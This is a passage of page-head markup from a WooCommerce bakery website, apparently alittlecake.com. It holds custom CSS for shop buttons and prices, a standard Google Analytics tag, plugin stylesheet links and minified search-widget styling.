    margin-top: 10px;
}

.single-product form.cart {
display: block !important;
}

button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt, .added_to_cart, .widget a.button.checkout, .wc-block-components-button:not(.is-link) {
  background-color: #988e7f;
  border-color: #c1b9a4;
  color: #ffffff;
  box-shadow: #000000;
}

button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover, .wc-block-components-button:not(.is-link):hover, .wc-block-components-button:not(.is-link):focus, .wc-block-components-button:not(.is-link):active {
  background-color: #c5bca5;
  border-color: #756c60;
  color: #ffffff;
}


.woocommerce div.product form.cart table.extra-options {
  table-layout: auto;
}

.hide_button span.price {
	display:none !important;
}

.thwepo-field {
  display: grid;
  grid-column-gap: 10px;
  padding: 1px;
}

.page-id-21953 .woocommerce ul.products li.product .price,
.page-id-21953 .woocommerce ul.products li.product .mfn-li-product-row-button a.button {
    display: none;
}

.woocommerce ul.products li.product .mfn-li-product-row-button {
  display: none;
}

.section-post-related .simple .post-related a.button {
  display: none;
}

#Header_creative #Top_bar .menu_wrapper {
  background: #514d49;
}

.portfolio_group .portfolio-item .desc .title_wrapper .button-love {
  display: none;
}

.post-meta .author-date {
  display: none;
}

.price_colour .woocommerce-Price-amount.amount {
font-weight: 500 !important;
color: #161920 !important;
font-size: 18px !important;
font-family: Poppins, -apple-system, "system-ui", sans-serif !important;
}

.related.products .woocommerce-Price-amount.amount {
    display: none !important;
}

		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S01MPCGQLN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-S01MPCGQLN');
</script>

<meta name="ahrefs-site-verification" content="7c7e78dd6e46eb5b011249743f9cdb2fcaedd65ecc199766adcec39dbd411aca"><noscript><style>.perfmatters-lazy[data-src]{display:none !important;}</style></noscript><style>body .perfmatters-lazy-css-bg:not([data-ll-status=entered]),body .perfmatters-lazy-css-bg:not([data-ll-status=entered]) *,body .perfmatters-lazy-css-bg:not([data-ll-status=entered])::before,body .perfmatters-lazy-css-bg:not([data-ll-status=entered])::after,body .perfmatters-lazy-css-bg:not([data-ll-status=entered]) *::before,body .perfmatters-lazy-css-bg:not([data-ll-status=entered]) *::after{background-image:none!important;will-change:transform;transition:opacity 0.025s ease-in,transform 0.025s ease-in!important;}</style>
<link rel="stylesheet" id="wc-square-cart-checkout-block-css" type="text/css" media="all" data-pmdelayedstyle="https://alittlecake.com/wp-content/plugins/woocommerce-square/build/assets/frontend/wc-square-cart-checkout-blocks.css?ver=5.1.1">
<link rel="stylesheet" id="wc-blocks-style-css" type="text/css" media="all" data-pmdelayedstyle="https://alittlecake.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7">
<link rel="stylesheet" id="nf-display-css" type="text/css" media="all" data-pmdelayedstyle="https://alittlecake.com/wp-content/plugins/ninja-forms/assets/css/display-opinions-light.css?ver=6.9">
<link rel="stylesheet" id="nf-font-awesome-css" type="text/css" media="all" data-pmdelayedstyle="https://alittlecake.com/wp-content/plugins/ninja-forms/assets/css/font-awesome.min.css?ver=6.9">
<link rel="stylesheet" id="nf-flatpickr-css" type="text/css" media="all" data-pmdelayedstyle="https://alittlecake.com/wp-content/plugins/ninja-forms/assets/css/flatpickr.css?ver=6.9">
<link rel="stylesheet" id="nf-layout-front-end-css" type="text/css" media="all" data-pmdelayedstyle="https://alittlecake.com/wp-content/plugins/ninja-forms-style/layouts/assets/css/display-structure.css?ver=3.0.29">
<link rel="stylesheet" id="asp-basic" media="all" data-pmdelayedstyle="https://alittlecake.com/wp-content/cache/asp/style.basic-ho-is-po-no-co-se-is.css?mq=5t41nW"><style id='asp-instance-3'>div[id*='ajaxsearchpro3_'] div.asp_loader,div[id*='ajaxsearchpro3_'] div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchpro3_'] div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchpro3_'] div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}div[id*='ajaxsearchpro3_'] div.asp_ball-scale>div{background-color:rgb(5,5,5);border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:100%;width:100%;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}div[id*='ajaxsearchprores3_'] .asp_res_loader div.asp_loader,div[id*='ajaxsearchprores3_'] .asp_res_loader div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchprores3_'] .asp_res_loader div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchprores3_'] .asp_res_loader div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}div[id*='ajaxsearchprores3_'] .asp_res_loader div.asp_ball-scale>div{background-color:rgb(5,5,5);border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:100%;width:100%;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}#ajaxsearchpro3_1 div.asp_loader,#ajaxsearchpro3_2 div.asp_loader,#ajaxsearchpro3_1 div.asp_loader *,#ajaxsearchpro3_2 div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}#ajaxsearchpro3_1 div.asp_loader,#ajaxsearchpro3_2 div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}#ajaxsearchpro3_1 div.asp_loader-inner,#ajaxsearchpro3_2 div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}#ajaxsearchpro3_1 div.asp_ball-scale>div,#ajaxsearchpro3_2 div.asp_ball-scale>div{background-color:rgb(5,5,5);border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:100%;width:100%;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}@-webkit-keyframes asp_an_fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes asp_an_fadeInDown{0%{opacity:0;transform:translateY(-20px)}100%{opacity:1;transform:translateY(0)}}.asp_an_fadeInDown{-webkit-animation-name:asp_an_fadeInDown;animation-name:asp_an_fadeInDown}div.asp_r.asp_r_3,div.asp_r.asp_r_3 *,div.asp_m.asp_m_3,div.asp_m.asp_m_3 *,div.asp_s.asp_s_3,div.asp_s.asp_s_3 *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box;border:0;border-radius:0;text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none;text-align:left;letter-spacing:normal}div.asp_r.asp_r_3,div.asp_m.asp_m_3,div.asp_s.asp_s_3{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}div.asp_r.asp_r_3,div.asp_r.asp_r_3 *,div.asp_m.asp_m_3,div.asp_m.asp_m_3 *,div.asp_s.asp_s_3,div.asp_s.asp_s_3 *{padding:0;margin:0}.wpdreams_clear{clear:both}.asp_w_container_3{width:100%}#ajaxsearchpro3_1,#ajaxsearchpro3_2,div.asp_m.asp_m_3{width:100%;height:auto;max-height:none;border-radius:5px;background:#d1eaff;margin-top:0;margin-bottom:0;background-image:-moz-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(255,255,255),rgb(255,255,255));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-o-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-ms-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:radial-gradient(ellipse at center,rgb(255,255,255),rgb(255,255,255));overflow:hidden;border:2px solid rgb(5,5,5);border-radius:50px 50px 50px 50px;box-shadow:none}#ajaxsearchpro3_1 .probox,#ajaxsearchpro3_2 .probox,div.asp_m.asp_m_3 .probox{margin:6px;height:28px;background:transparent;border:0 none rgb(255,255,255);border-radius:0;box-shadow:none}p[id*=asp-try-3]{color:rgb(85,85,85) !important;display:block}div.asp_main_container+[id*=asp-try-3]{width:100%}p[id*=asp-try-3] a{color:rgb(0,0,0) !important}p[id*=asp-try-3] a:after{color:rgb(85,85,85) !important;display:inline;content:','}p[id*=asp-try-3] a:last-child:after{display:none}#ajaxsearchpro3_1 .probox .proinput,#ajaxsearchpro3_2 .probox .proinput,div.asp_m.asp_m_3 .probox .proinput{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;flex-grow:1;order:5;margin:0 0 0 10px;padding:0 5px}#ajaxsearchpro3_1 .probox .proinput input.orig,#ajaxsearchpro3_2 .probox .proinput input.orig,div.asp_m.asp_m_3 .probox .proinput input.orig{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none;height:28px;position:relative;z-index:2;padding:0 !important;padding-top:2px !important;margin:-1px 0 0 -4px !important;width:100%;background:transparent !important}#ajaxsearchpro3_1 .probox .proinput input.autocomplete,#ajaxsearchpro3_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_3 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;opacity:0.25;height:28px;display:block;position:relative;z-index:1;padding:0 !important;margin:-1px 0 0 -4px !important;margin-top:-28px !important;width:100%;background:transparent !important}.rtl #ajaxsearchpro3_1 .probox .proinput input.orig,.rtl #ajaxsearchpro3_2 .probox .proinput input.orig,.rtl #ajaxsearchpro3_1 .probox .proinput input.autocomplete,.rtl #ajaxsearchpro3_2 .probox .proinput input.autocomplete,.rtl div.asp_m.asp_m_3 .probox .proinput input.orig,.rtl div.asp_m.asp_m_3 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;direction:rtl;text-align:right}.rtl #ajaxsearchpro3_1 .probox .proinput,.rtl #ajaxsearchpro3_2 .probox .proinput,.rtl div.asp_m.asp_m_3 .probox .proinput{margin-right:2px}.rtl #ajaxsearchpro3_1 .probox .proloading,.rtl #ajaxsearchpro3_1 .probox .proclose,.rtl #ajaxsearchpro3_2 .probox .proloading,.rtl #ajaxsearchpro3_2 .probox .proclose,.rtl div.asp_m.asp_m_3 .probox .proloading,.rtl div.asp_m.asp_m_3 .probox .proclose{order:3}div.asp_m.asp_m_3 .probox .proinput input.orig::-webkit-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_3 .probox .proinput input.orig::-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_3 .probox .proinput input.orig:-ms-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_3 .probox .proinput input.orig:-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85;line-height:normal !important}#ajaxsearchpro3_1 .probox .proinput input.autocomplete,#ajaxsearchpro3_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_3 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none}#ajaxsearchpro3_1 .probox .proloading,#ajaxsearchpro3_1 .probox .proclose,#ajaxsearchpro3_1 .probox .promagnifier,#ajaxsearchpro3_1 .probox .prosettings,#ajaxsearchpro3_2 .probox .proloading,#ajaxsearchpro3_2 .probox .proclose,#ajaxsearchpro3_2 .probox .promagnifier,#ajaxsearchpro3_2 .probox .prosettings,div.asp_m.asp_m_3 .probox .proloading,div.asp_m.asp_m_3 .probox .proclose,div.asp_m.asp_m_3 .probox .promagnifier,div.asp_m.asp_m_3 .probox .prosettings{width:28px;height:28px;flex:0 0 28px;flex-grow:0;order:7;text-align:center}#ajaxsearchpro3_1 .probox .proclose svg,#ajaxsearchpro3_2 .probox .proclose svg,div.asp_m.asp_m_3 .probox .proclose svg{fill:rgb(254,254,254);background:rgb(51,51,51);box-shadow:0 0 0 2px rgba(255,255,255,0.9);border-radius:50%;box-sizing:border-box;margin-left:-10px;margin-top:-10px;padding:4px}#ajaxsearchpro3_1 .probox .proloading,#ajaxsearchpro3_2 .probox .proloading,div.asp_m.asp_m_3 .probox .proloading{width:28px;height:28px;min-width:28px;min-height:28px;max-width:28px;max-height:28px}#ajaxsearchpro3_1 .probox .proloading .asp_loader,#ajaxsearchpro3_2 .probox .proloading .asp_loader,div.asp_m.asp_m_3 .probox .proloading .asp_loader{width:24px;height:24px;min-width:24px;min-height:24px;max-width:24px;max-height:24px}#ajaxsearchpro3_1 .probox .promagnifier,#ajaxsearchpro3_2 .probox .promagnifier,div.asp_m.asp_m_3 .probox .promagnifier{width:auto;height:28px;flex:0 0 auto;order:7;-webkit-flex:0 0 auto;-webkit-order:7}div.asp_m.asp_m_3 .probox .promagnifier:focus-visible{outline:black outset}#ajaxsearchpro3_1 .probox .proloading .innericon,#ajaxsearchpro3_2 .probox .proloading .innericon,#ajaxsearchpro3_1 .probox .proclose .innericon,#ajaxsearchpro3_2 .probox .proclose .innericon,#ajaxsearchpro3_1 .probox .promagnifier .innericon,#ajaxsearchpro3_2 .probox .promagnifier .innericon,#ajaxsearchpro3_1 .probox .prosettings .innericon,#ajaxsearchpro3_2 .probox .prosettings .innericon,div.asp_m.asp_m_3 .probox .proloading .innericon,div.asp_m.asp_m_3 .probox .proclose .innericon,div.asp_m.asp_m_3 .probox .promagnifier .innericon,div.asp_m.asp_m_3 .probox .prosettings .innericon{text-align:center}#ajaxsearchpro3_1 .probox .promagnifier .innericon,#ajaxsearchpro3_2 .probox .promagnifier .innericon,div.asp_m.asp_m_3 .probox .promagnifier .innericon{display:block;width:28px;height:28px;float:right}#ajaxsearchpro3_1 .probox .promagnifier .asp_text_button,#ajaxsearchpro3_2 .probox .promagnifier .asp_text_button,div.asp_m.asp_m_3 .probox .promagnifier .asp_text_button{display:block;width:auto;height:28px;float:right;margin:0;padding:0 10px 0 2px;font-weight:normal;font-family:"Open Sans";color:rgb(51,51,51);font-size:15px;line-height:auto;text-shadow:none;line-height:28px}#ajaxsearchpro3_1 .probox .promagnifier .innericon svg,#ajaxsearchpro3_2 .probox .promagnifier .innericon svg,div.asp_m.asp_m_3 .probox .promagnifier .innericon svg{fill:rgb(5,5,5)}#ajaxsearchpro3_1 .probox .prosettings .innericon svg,#ajaxsearchpro3_2 .probox .prosettings .innericon svg,div.asp_m.asp_m_3 .probox .prosettings .innericon svg{fill:rgb(5,5,5)}#ajaxsearchpro3_1 .probox .promagnifier,#ajaxsearchpro3_2 .probox .promagnifier,div.asp_m.asp_m_3 .probox .promagnifier{width:28px;height:28px;background:transparent;background-position:center center;background-repeat:no-repeat;order:11;-webkit-order:11;float:right;border:0 solid rgb(255,255,255);border-radius:0;box-shadow:-1px 1px 0 0 rgba(255,255,255,0.64) inset;cursor:pointer;background-size:100% 100%;background-position:center center;background-repeat:no-repeat;cursor:pointer}#ajaxsearchpro3_1 .probox .prosettings,#ajaxsearchpro3_2 .probox .prosettings,div.asp_m.asp_m_3 .probox .prosettings{width:28px;height:28px;background:transparent;background-position:center center;background-repeat:no-repeat;order:10;-webkit-order:10;float:right;border:0 solid rgb(255,255,255);border-radius:0;box-shadow:0 1px 0 0 rgba(255,255,255,0.64) inset;cursor:pointer;background-size:100% 100%;align-self:flex-end}#ajaxsearchprores3_1,#ajaxsearchprores3_2,div.asp_r.asp_r_3{position:absolute;z-index:11000;width:auto;margin:12px 0 0 0}#ajaxsearchprores3_1 .asp_nores,#ajaxsearchprores3_2 .asp_nores,div.asp_r.asp_r_3 .asp_nores{border:0 solid rgb(0,0,0);border-radius:0;box-shadow:0 5px 5px -5px #dfdfdf;padding:6px 12px 6px 12px;margin:0;font-weight:normal;font-family:inherit;color:rgba(74,74,74,1);font-size:1rem;line-height:1.2rem;text-shadow:none;font-weight:normal;background:rgb(255,255,255)}#ajaxsearchprores3_1 .asp_nores .asp_nores_kw_suggestions,#ajaxsearchprores3_2 .asp_nores .asp_nores_kw_suggestions,div.asp_r.asp_r_3 .asp_nores .asp_nores_kw_suggestions{color:rgba(234,67,53,1);font-weight:normal}#ajaxsearchprores3_1 .asp_nores .asp_keyword,#ajaxsearchprores3_2 .asp_nores .asp_keyword,div.asp_r.asp_r_3 .asp_nores .asp_keyword{padding:0 8px 0 0;cursor:pointer;color:rgba(20,84,169,1);font-weight:bold}#ajaxsearchprores3_1 .asp_results_top,#ajaxsearchprores3_2 .asp_results_top,div.asp_r.asp_r_3 .asp_results_top{background:rgb(255,255,255);border:1px none rgb(81,81,81);border-radius:0;padding:6px 12px 6px 12px;margin:0 0 4px 0;text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(81,81,81);font-size:13px;line-height:16px;text-shadow:none}#ajaxsearchprores3_1 .results .item,#ajaxsearchprores3_2 .results .item,div.asp_r.asp_r_3 .results .item{height:450;background:rgb(255,255,255)}#ajaxsearchprores3_1 .results .item.hovered,#ajaxsearchprores3_2 .results .item.hovered,div.asp_r.asp_r_3 .results .item.hovered{background-image:-moz-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(244,244,244),rgb(246,246,246));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-o-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-ms-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:radial-gradient(ellipse at center,rgb(244,244,244),rgb(246,246,246))}#ajaxsearchprores3_1 .results .item .asp_image,#ajaxsearchprores3_2 .results .item .asp_image,div.asp_r.asp_r_3 .results .item .asp_image{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores3_1 .results .item .asp_image img,#ajaxsearchprores3_2 .results .item .asp_image img,div.asp_r.asp_r_3 .results .item .asp_image img{object-fit:cover}#ajaxsearchprores3_1 .results .item .asp_item_overlay_img,#ajaxsearchprores3_2 .results .item .asp_item_overlay_img,div.asp_r.asp_r_3 .results .item .asp_item_overlay_img{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores3_1 .results .item .asp_content,#ajaxsearchprores3_2 .results .item .asp_content,div.asp_r.asp_r_3 .results .item .asp_content{overflow:hidden;background:transparent;margin:0;padding:0 10px}#ajaxsearchprores3_1 .results .item .asp_content h3,#ajaxsearchprores3_2 .results .item .asp_content h3,div.asp_r.asp_r_3 .results .item .asp_content h3{margin:0;padding:0;display:inline-block;line-height:inherit;font-weight:bold;font-family:"Lato";color:rgb(0,0,0);font-size:18px;line-height:1.55em;text-shadow:none}#ajaxsearchprores3_1 .results .item .asp_content h3 a,#ajaxsearchprores3_2 .results .item .asp_content h3 a,div.asp_r.asp_r_3 .results .item .asp_content h3 a{margin:0;padding:0;line-height:inherit;display:block;font-weight:bold;font-family:"Lato";color:rgb(0,0,0);font-size:18px;line-height:1.55em;text-shadow:none}#ajaxsearchprores3_1 .results .item .asp_content h3 a:hover,#ajaxsearchprores3_2 .results .item .asp_content h3 a:hover,div.asp_r.asp_r_3 .results .item .asp_content h3 a:hover{font-weight:bold;font-family:"Lato";color:rgb(0,0,0);font-size:18px;line-height:1.55em;text-shadow:none}#ajaxsearchprores3_1 .results .item div.etc,#ajaxsearchprores3_2 .results .item div.etc,div.asp_r.asp_r_3 .results .item div.etc{padding:0;font-size:13px;line-height:1.3em;margin-bottom:6px}#ajaxsearchprores3_1 .results .item .etc .asp_author,#ajaxsearchprores3_2 .results .item .etc .asp_author,div.asp_r.asp_r_3 .results .item .etc .asp_author{padding:0;font-weight:bold;font-family:"Open Sans";color:rgb(161,161,161);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores3_1 .results .item .etc .asp_date,#ajaxsearchprores3_2 .results .item .etc .asp_date,div.asp_r.asp_r_3 .results .item .etc .asp_date{margin:0 0 0 10px;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(173,173,173);font-size:11px;line-height:15px;text-shadow:none}#ajaxsearchprores3_1 .results .item div.asp_content,#ajaxsearchprores3_2 .results .item div.asp_content,div.asp_r.asp_r_3 .results .item div.asp_content{margin:0;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(74,74,74);font-size:13px;line-height:1.35em;text-shadow:none}#ajaxsearchprores3_1 span.highlighted,#ajaxsearchprores3_2 span.highlighted,div.asp_r.asp_r_3 span.highlighted{font-weight:bold;color:rgba(217,49,43,1);background-color:rgba(238,238,238,1)}#ajaxsearchprores3_1 p.showmore,#ajaxsearchprores3_2 p.showmore,div.asp_r.asp_r_3 p.showmore{text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:15px;line-height:18px;text-shadow:none}#ajaxsearchprores3_1 p.showmore a,#ajaxsearchprores3_2 p.showmore a,div.asp_r.asp_r_3 p.showmore a{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:15px;line-height:18px;text-shadow:none;padding:10px 5px;margin:0 auto;background:rgba(255,255,255,1);display:block;text-align:center}#ajaxsearchprores3_1 .asp_res_loader,#ajaxsearchprores3_2 .asp_res_loader,div.asp_r.asp_r_3 .asp_res_loader{background:rgb(255,255,255);height:200px;padding:10px}#ajaxsearchprores3_1.isotopic .asp_res_loader,#ajaxsearchprores3_2.isotopic .asp_res_loader,div.asp_r.asp_r_3.isotopic .asp_res_loader{background:rgba(255,255,255,0)}#ajaxsearchprores3_1 .asp_res_loader .asp_loader,#ajaxsearchprores3_2 .asp_res_loader .asp_loader,div.asp_r.asp_r_3 .asp_res_loader .asp_loader{height:200px;width:200px;margin:0 auto}div.asp_s.asp_s_3.searchsettings,div.asp_s.asp_s_3.searchsettings,div.asp_s.asp_s_3.searchsettings{direction:ltr;padding:0;background-image:-webkit-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-moz-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-o-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-ms-linear-gradient(185deg,rgb(255,255,255) 0,rgb(255,255,255) 100%);background-image:linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));box-shadow:1px 1px 0 1px rgb(5,5,5);;max-width:208px;z-index:2}div.asp_s.asp_s_3.searchsettings.asp_s,div.asp_s.asp_s_3.searchsettings.asp_s,div.asp_s.asp_s_3.searchsettings.asp_s{z-index:11001}#ajaxsearchprobsettings3_1.searchsettings,#ajaxsearchprobsettings3_2.searchsettings,div.asp_sb.asp_sb_3.searchsettings{max-width:none}div.asp_s.asp_s_3.searchsettings form,div.asp_s.asp_s_3.searchsettings form,div.asp_s.asp_s_3.searchsettings form{display:flex}div.asp_sb.asp_sb_3.searchsettings form,div.asp_sb.asp_sb_3.searchsettings form,div.asp_sb.asp_sb_3.searchsettings form{display:flex}#ajaxsearchprosettings3_1.searchsettings div.asp_option_label,#ajaxsearchprosettings3_2.searchsettings div.asp_option_label,#ajaxsearchprosettings3_1.searchsettings .asp_label,#ajaxsearchprosettings3_2.searchsettings .asp_label,div.asp_s.asp_s_3.searchsettings div.asp_option_label,div.asp_s.asp_s_3.searchsettings .asp_label{font-weight:bold;font-family:"Open Sans";color:rgb(43,43,43);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprosettings3_1.searchsettings .asp_option_inner .asp_option_checkbox,#ajaxsearchprosettings3_2.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_sb.asp_sb_3.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_s.asp_s_3.searchsettings .asp_option_inner .asp_option_checkbox{background-image:-webkit-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-moz-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-o-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-ms-linear-gradient(180deg,rgb(34,34,34) 0,rgb(69,72,77) 100%);background-image:linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77))}#ajaxsearchprosettings3_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprosettings3_2.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings3_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings3_2.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_sb.asp_sb_3.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_s.asp_s_3.searchsettings .asp_option_inner .asp_option_checkbox:after{font-family:'asppsicons2';border:none;content:"\e800";display:block;position:absolute;top:0;left:0;font-size:11px;color:rgb(255,255,255);margin:1px 0 0 0 !important;line-height:17px;text-align:center;text-decoration:none;text-shadow:none}div.asp_sb.asp_sb_3.searchsettings .asp_sett_scroll,div.asp_s.asp_s_3.searchsettings .asp_sett_scroll{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) transparent}div.asp_sb.asp_sb_3.searchsettings .asp_sett_scroll::-webkit-scrollbar,div.asp_s.asp_s_3.searchsettings .asp_sett_scroll::-webkit-scrollbar{width:7px}div.asp_sb.asp_sb_3.searchsettings .asp_sett_scroll::-webkit-scrollbar-track,div.asp_s.asp_s_3.searchsettings .asp_sett_scroll::-webkit-scrollbar-track{background:transparent}div.asp_sb.asp_sb_3.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb,div.asp_s.asp_s_3.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.5);border-radius:5px;border:none}#ajaxsearchprosettings3_1.searchsettings .asp_sett_scroll,#ajaxsearchprosettings3_2.searchsettings .asp_sett_scroll,div.asp_s.asp_s_3.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprobsettings3_1.searchsettings .asp_sett_scroll,#ajaxsearchprobsettings3_2.searchsettings .asp_sett_scroll,div.asp_sb.asp_sb_3.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprosettings3_1.searchsettings fieldset,#ajaxsearchprosettings3_2.searchsettings fieldset,div.asp_s.asp_s_3.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprobsettings3_1.searchsettings fieldset,#ajaxsearchprobsettings3_2.searchsettings fieldset,div.asp_sb.asp_sb_3.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprosettings3_1.searchsettings fieldset legend,#ajaxsearchprosettings3_2.searchsettings fieldset legend,div.asp_s.asp_s_3.searchsettings fieldset legend{padding:0 0 0 10px;margin:0;background:transparent;font-weight:normal;font-family:"Open Sans";color:rgb(71,71,71);font-size:13px;line-height:15px;text-shadow:none}#ajaxsearchprores3_1.vertical,#ajaxsearchprores3_2.vertical,div.asp_r.asp_r_3.vertical{padding:4px;background:rgb(255,255,255);border-radius:3px;border:2px none rgba(5,5,5,0);border-radius:3px 3px 3px 3px;box-shadow:none;visibility:hidden;display:none}#ajaxsearchprores3_1.vertical .results,#ajaxsearchprores3_2.vertical .results,div.asp_r.asp_r_3.vertical .results{max-height:none;overflow-x:hidden;overflow-y:auto}#ajaxsearchprores3_1.vertical .item,#ajaxsearchprores3_2.vertical .item,div.asp_r.asp_r_3.vertical .item{position:relative;box-sizing:border-box}#ajaxsearchprores3_1.vertical .item .asp_content h3,#ajaxsearchprores3_2.vertical .item .asp_content h3,div.asp_r.asp_r_3.vertical .item .asp_content h3{display:inline}#ajaxsearchprores3_1.vertical .results .item .asp_content,#ajaxsearchprores3_2.vertical .results .item .asp_content,div.asp_r.asp_r_3.vertical .results .item 